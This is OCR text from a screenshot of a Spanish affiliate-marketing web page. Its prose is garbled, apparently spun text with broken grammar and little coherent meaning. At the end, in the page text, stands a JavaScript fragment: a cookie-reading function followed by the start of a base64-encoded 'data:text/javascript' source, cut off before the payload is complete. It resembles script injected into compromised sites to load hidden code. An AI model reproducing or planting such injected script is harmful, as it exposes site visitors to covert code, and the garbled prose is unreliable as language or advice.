
respecto a su. Muchas compañías de seguros en
línea populares ahora obtienen estas
alimentaciones de suplementos dietéticos en
ayudar a promover y algunas otras personas sus
artículos.
Ahora, he saber de dónde cuando usted podría
ser nuevo de la comercialización del Internet,
construyendo esa importantísima posterior
puede ser una palabra miedo, mientras que es
la mayor parte de la razón de que varios nuevos
editores web prefieren – promover productos de
afiliados procedentes de la primera.
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu